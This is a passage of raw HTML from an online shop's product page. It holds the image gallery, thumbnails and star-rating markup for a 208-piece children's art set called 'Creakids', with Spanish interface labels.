        <img src="//tarastore.cl/cdn/shop/files/42.jpg?v=1722120510&amp;width=1946" alt="" srcset="//tarastore.cl/cdn/shop/files/42.jpg?v=1722120510&amp;width=246 246w, //tarastore.cl/cdn/shop/files/42.jpg?v=1722120510&amp;width=493 493w, //tarastore.cl/cdn/shop/files/42.jpg?v=1722120510&amp;width=600 600w, //tarastore.cl/cdn/shop/files/42.jpg?v=1722120510&amp;width=713 713w, //tarastore.cl/cdn/shop/files/42.jpg?v=1722120510&amp;width=823 823w, //tarastore.cl/cdn/shop/files/42.jpg?v=1722120510&amp;width=990 990w, //tarastore.cl/cdn/shop/files/42.jpg?v=1722120510&amp;width=1100 1100w, //tarastore.cl/cdn/shop/files/42.jpg?v=1722120510&amp;width=1206 1206w, //tarastore.cl/cdn/shop/files/42.jpg?v=1722120510&amp;width=1346 1346w, //tarastore.cl/cdn/shop/files/42.jpg?v=1722120510&amp;width=1426 1426w, //tarastore.cl/cdn/shop/files/42.jpg?v=1722120510&amp;width=1646 1646w, //tarastore.cl/cdn/shop/files/42.jpg?v=1722120510&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24209161322798__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//tarastore.cl/cdn/shop/files/42.jpg?v=1722120510&amp;width=1946" alt="" srcset="//tarastore.cl/cdn/shop/files/42.jpg?v=1722120510&amp;width=246 246w, //tarastore.cl/cdn/shop/files/42.jpg?v=1722120510&amp;width=493 493w, //tarastore.cl/cdn/shop/files/42.jpg?v=1722120510&amp;width=600 600w, //tarastore.cl/cdn/shop/files/42.jpg?v=1722120510&amp;width=713 713w, //tarastore.cl/cdn/shop/files/42.jpg?v=1722120510&amp;width=823 823w, //tarastore.cl/cdn/shop/files/42.jpg?v=1722120510&amp;width=990 990w, //tarastore.cl/cdn/shop/files/42.jpg?v=1722120510&amp;width=1100 1100w, //tarastore.cl/cdn/shop/files/42.jpg?v=1722120510&amp;width=1206 1206w, //tarastore.cl/cdn/shop/files/42.jpg?v=1722120510&amp;width=1346 1346w, //tarastore.cl/cdn/shop/files/42.jpg?v=1722120510&amp;width=1426 1426w, //tarastore.cl/cdn/shop/files/42.jpg?v=1722120510&amp;width=1646 1646w, //tarastore.cl/cdn/shop/files/42.jpg?v=1722120510&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="39334531825966">
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24209161322798__main-39334531858734"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24209161322798__main-39334531858734"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//tarastore.cl/cdn/shop/files/43.jpg?v=1722120510&amp;width=1946" alt="" srcset="//tarastore.cl/cdn/shop/files/43.jpg?v=1722120510&amp;width=246 246w, //tarastore.cl/cdn/shop/files/43.jpg?v=1722120510&amp;width=493 493w, //tarastore.cl/cdn/shop/files/43.jpg?v=1722120510&amp;width=600 600w, //tarastore.cl/cdn/shop/files/43.jpg?v=1722120510&amp;width=713 713w, //tarastore.cl/cdn/shop/files/43.jpg?v=1722120510&amp;width=823 823w, //tarastore.cl/cdn/shop/files/43.jpg?v=1722120510&amp;width=990 990w, //tarastore.cl/cdn/shop/files/43.jpg?v=1722120510&amp;width=1100 1100w, //tarastore.cl/cdn/shop/files/43.jpg?v=1722120510&amp;width=1206 1206w, //tarastore.cl/cdn/shop/files/43.jpg?v=1722120510&amp;width=1346 1346w, //tarastore.cl/cdn/shop/files/43.jpg?v=1722120510&amp;width=1426 1426w, //tarastore.cl/cdn/shop/files/43.jpg?v=1722120510&amp;width=1646 1646w, //tarastore.cl/cdn/shop/files/43.jpg?v=1722120510&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24209161322798__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//tarastore.cl/cdn/shop/files/43.jpg?v=1722120510&amp;width=1946" alt="" srcset="//tarastore.cl/cdn/shop/files/43.jpg?v=1722120510&amp;width=246 246w, //tarastore.cl/cdn/shop/files/43.jpg?v=1722120510&amp;width=493 493w, //tarastore.cl/cdn/shop/files/43.jpg?v=1722120510&amp;width=600 600w, //tarastore.cl/cdn/shop/files/43.jpg?v=1722120510&amp;width=713 713w, //tarastore.cl/cdn/shop/files/43.jpg?v=1722120510&amp;width=823 823w, //tarastore.cl/cdn/shop/files/43.jpg?v=1722120510&amp;width=990 990w, //tarastore.cl/cdn/shop/files/43.jpg?v=1722120510&amp;width=1100 1100w, //tarastore.cl/cdn/shop/files/43.jpg?v=1722120510&amp;width=1206 1206w, //tarastore.cl/cdn/shop/files/43.jpg?v=1722120510&amp;width=1346 1346w, //tarastore.cl/cdn/shop/files/43.jpg?v=1722120510&amp;width=1426 1426w, //tarastore.cl/cdn/shop/files/43.jpg?v=1722120510&amp;width=1646 1646w, //tarastore.cl/cdn/shop/files/43.jpg?v=1722120510&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="39334531858734">
      <span class="visually-hidden">
        Abrir elemento multimedia 3 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24209161322798__main-39334531891502"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24209161322798__main-39334531891502"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//tarastore.cl/cdn/shop/files/44.jpg?v=1722120510&amp;width=1946" alt="" srcset="//tarastore.cl/cdn/shop/files/44.jpg?v=1722120510&amp;width=246 246w, //tarastore.cl/cdn/shop/files/44.jpg?v=1722120510&amp;width=493 493w, //tarastore.cl/cdn/shop/files/44.jpg?v=1722120510&amp;width=600 600w, //tarastore.cl/cdn/shop/files/44.jpg?v=1722120510&amp;width=713 713w, //tarastore.cl/cdn/shop/files/44.jpg?v=1722120510&amp;width=823 823w, //tarastore.cl/cdn/shop/files/44.jpg?v=1722120510&amp;width=990 990w, //tarastore.cl/cdn/shop/files/44.jpg?v=1722120510&amp;width=1100 1100w, //tarastore.cl/cdn/shop/files/44.jpg?v=1722120510&amp;width=1206 1206w, //tarastore.cl/cdn/shop/files/44.jpg?v=1722120510&amp;width=1346 1346w, //tarastore.cl/cdn/shop/files/44.jpg?v=1722120510&amp;width=1426 1426w, //tarastore.cl/cdn/shop/files/44.jpg?v=1722120510&amp;width=1646 1646w, //tarastore.cl/cdn/shop/files/44.jpg?v=1722120510&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24209161322798__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//tarastore.cl/cdn/shop/files/44.jpg?v=1722120510&amp;width=1946" alt="" srcset="//tarastore.cl/cdn/shop/files/44.jpg?v=1722120510&amp;width=246 246w, //tarastore.cl/cdn/shop/files/44.jpg?v=1722120510&amp;width=493 493w, //tarastore.cl/cdn/shop/files/44.jpg?v=1722120510&amp;width=600 600w, //tarastore.cl/cdn/shop/files/44.jpg?v=1722120510&amp;width=713 713w, //tarastore.cl/cdn/shop/files/44.jpg?v=1722120510&amp;width=823 823w, //tarastore.cl/cdn/shop/files/44.jpg?v=1722120510&amp;width=990 990w, //tarastore.cl/cdn/shop/files/44.jpg?v=1722120510&amp;width=1100 1100w, //tarastore.cl/cdn/shop/files/44.jpg?v=1722120510&amp;width=1206 1206w, //tarastore.cl/cdn/shop/files/44.jpg?v=1722120510&amp;width=1346 1346w, //tarastore.cl/cdn/shop/files/44.jpg?v=1722120510&amp;width=1426 1426w, //tarastore.cl/cdn/shop/files/44.jpg?v=1722120510&amp;width=1646 1646w, //tarastore.cl/cdn/shop/files/44.jpg?v=1722120510&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="39334531891502">
      <span class="visually-hidden">
        Abrir elemento multimedia 4 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden small-hide slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--24209161322798__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--24209161322798__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--24209161322798__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--24209161322798__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--24209161322798__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
    >
      <button
        type="button"
        class="slider-button slider-button--prev medium-hide large-up-hide"
        name="previous"
        aria-label="Diapositiva a la izquierda"
        aria-controls="GalleryThumbnails-template--24209161322798__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--24209161322798__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--24209161322798__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--24209161322798__main-39334531793198"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 1 en la vista de la galería"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--24209161322798__main"
                aria-describedby="Thumbnail-template--24209161322798__main-1
"
              >
                <img src="//tarastore.cl/cdn/shop/files/41_76c9d85f-2ddc-4974-bb02-dd7b255cc040.jpg?v=1722120509&amp;width=416" alt="Creakids - Set de arte 208 piezas" srcset="//tarastore.cl/cdn/shop/files/41_76c9d85f-2ddc-4974-bb02-dd7b255cc040.jpg?v=1722120509&amp;width=54 54w, //tarastore.cl/cdn/shop/files/41_76c9d85f-2ddc-4974-bb02-dd7b255cc040.jpg?v=1722120509&amp;width=74 74w, //tarastore.cl/cdn/shop/files/41_76c9d85f-2ddc-4974-bb02-dd7b255cc040.jpg?v=1722120509&amp;width=104 104w, //tarastore.cl/cdn/shop/files/41_76c9d85f-2ddc-4974-bb02-dd7b255cc040.jpg?v=1722120509&amp;width=162 162w, //tarastore.cl/cdn/shop/files/41_76c9d85f-2ddc-4974-bb02-dd7b255cc040.jpg?v=1722120509&amp;width=208 208w, //tarastore.cl/cdn/shop/files/41_76c9d85f-2ddc-4974-bb02-dd7b255cc040.jpg?v=1722120509&amp;width=324 324w, //tarastore.cl/cdn/shop/files/41_76c9d85f-2ddc-4974-bb02-dd7b255cc040.jpg?v=1722120509&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24209161322798__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24209161322798__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--24209161322798__main-39334531825966"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 2 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24209161322798__main"
                aria-describedby="Thumbnail-template--24209161322798__main-2
"
              >
                <img src="//tarastore.cl/cdn/shop/files/42.jpg?v=1722120510&amp;width=416" alt="Creakids - Set de arte 208 piezas" srcset="//tarastore.cl/cdn/shop/files/42.jpg?v=1722120510&amp;width=54 54w, //tarastore.cl/cdn/shop/files/42.jpg?v=1722120510&amp;width=74 74w, //tarastore.cl/cdn/shop/files/42.jpg?v=1722120510&amp;width=104 104w, //tarastore.cl/cdn/shop/files/42.jpg?v=1722120510&amp;width=162 162w, //tarastore.cl/cdn/shop/files/42.jpg?v=1722120510&amp;width=208 208w, //tarastore.cl/cdn/shop/files/42.jpg?v=1722120510&amp;width=324 324w, //tarastore.cl/cdn/shop/files/42.jpg?v=1722120510&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24209161322798__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24209161322798__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--24209161322798__main-39334531858734"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 3 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24209161322798__main"
                aria-describedby="Thumbnail-template--24209161322798__main-3
"
              >
                <img src="//tarastore.cl/cdn/shop/files/43.jpg?v=1722120510&amp;width=416" alt="Creakids - Set de arte 208 piezas" srcset="//tarastore.cl/cdn/shop/files/43.jpg?v=1722120510&amp;width=54 54w, //tarastore.cl/cdn/shop/files/43.jpg?v=1722120510&amp;width=74 74w, //tarastore.cl/cdn/shop/files/43.jpg?v=1722120510&amp;width=104 104w, //tarastore.cl/cdn/shop/files/43.jpg?v=1722120510&amp;width=162 162w, //tarastore.cl/cdn/shop/files/43.jpg?v=1722120510&amp;width=208 208w, //tarastore.cl/cdn/shop/files/43.jpg?v=1722120510&amp;width=324 324w, //tarastore.cl/cdn/shop/files/43.jpg?v=1722120510&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24209161322798__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24209161322798__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--24209161322798__main-39334531891502"
              data-media-position="4"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 4 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24209161322798__main"
                aria-describedby="Thumbnail-template--24209161322798__main-4
"
              >
                <img src="//tarastore.cl/cdn/shop/files/44.jpg?v=1722120510&amp;width=416" alt="Creakids - Set de arte 208 piezas" srcset="//tarastore.cl/cdn/shop/files/44.jpg?v=1722120510&amp;width=54 54w, //tarastore.cl/cdn/shop/files/44.jpg?v=1722120510&amp;width=74 74w, //tarastore.cl/cdn/shop/files/44.jpg?v=1722120510&amp;width=104 104w, //tarastore.cl/cdn/shop/files/44.jpg?v=1722120510&amp;width=162 162w, //tarastore.cl/cdn/shop/files/44.jpg?v=1722120510&amp;width=208 208w, //tarastore.cl/cdn/shop/files/44.jpg?v=1722120510&amp;width=324 324w, //tarastore.cl/cdn/shop/files/44.jpg?v=1722120510&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24209161322798__main-4
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next medium-hide large-up-hide"
        name="next"
        aria-label="Diapositiva a la derecha"
        aria-controls="GalleryThumbnails-template--24209161322798__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--24209161322798__main"
        data-section="template--24209161322798__main"
        data-url="/products/maleta-de-lapiz"
        class="product__info-container main-product__info-container"
      >
              <div class="rating-stars" style='--rating:4.7;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 0.9rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
